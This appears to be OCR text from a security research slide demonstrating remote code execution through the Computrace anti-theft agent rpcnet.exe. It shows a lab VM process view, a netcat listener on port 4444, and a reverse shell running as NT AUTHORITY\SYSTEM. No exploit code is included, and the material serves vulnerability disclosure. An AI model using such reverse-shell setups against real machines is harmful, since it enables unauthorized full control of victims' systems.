 Remote Code Execution/Exploit
When Computrace agent connects to a control server it updates to a more secure main agent rpcnet.
exe. The main agent implements security checks which prevent simple RCE. However,
implementation has weakness and allows to easily override security settings which enables arbitrary
code execution again. DEMO!
Process
System Idle Process
System
Interrupts
smss.exe
csrss.exe
winlogon.exe
services.exe
VBoxService.exe
svchost.exe
wmiprvse.exe
svchost.exe
svchost.exe
svchost.exe
svchost.exe
alg.exe
rpcnet.exe
svchost.exe
IEXPLORE.EXE
cmd.exe
lsass.exe
explorer.exe
VBoxTray.exe
ctfmon.exe
mmc.exe
procexp.exe
Far.exe
CPU Usage: 0.00% Commit Charge: 16.14% Processes: 25 Physical Usage: 44.83%
svchost.exe:464 Properties
Image Performance Performance Graph Disk and Network
Threads TCP/IP Security Environment Strings
Resolve addresses
Local Address Remote Address State
TCP 192.168.11.101:1041 192.168.11.1:4444 ESTABLISHED
Thread stack at time port was opened Stack
OK Cancel
$ nc -l -p 4444
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>whoami
whoami
NT AUTHORITY\SYSTEM
C:\WINDOWS\system32>tasklist
tasklist
Image Name PID Session Name Session# Mem Usage
========================= ====== ================ ======== ============
System Idle Process 0 Console 0 28 K
System 4 Console 0 236 K
smss.exe 520 Console 0 388 K
csrss.exe 584 Console 0 1,272 K
winlogon.exe 608 Console 0 3,920 K
services.exe 652 Console 0 3,804 K
lsass.exe 664 Console 0 5,372 K
VBoxService.exe 816 Console 0 3,208 K
svchost.exe 860 Console 0 4,396 K
svchost.exe 948 Console 0 3,816 K
svchost.exe 1040 Console 0 15,860 K
svchost.exe 1096 Console 0 2,664 K
svchost.exe 1208 Console 0 3,464 K
explorer.exe 1556 Console 0 2,548 K
VBoxTray.exe 1636 Console 0 2,940 K
ctfmon.exe 1644 Console 0 2,804 K
alg.exe 888 Console 0 3,220 K
mmc.exe 1320 Console 0 1,112 K
procexp.exe 160 Console 0 10,576 K
wmiprvse.exe 244 Console 0 4,476 K
Far.exe 1540 Console 0 588 K
rpcnet.exe 388 Console 0 2,224 K
cmd.exe 1280 Console 0 2,316 K
tasklist.exe 1660 Console 0 3,900 K
wmiprvse.exe 696 Console 0 5,320 K
C:\WINDOWS\system32>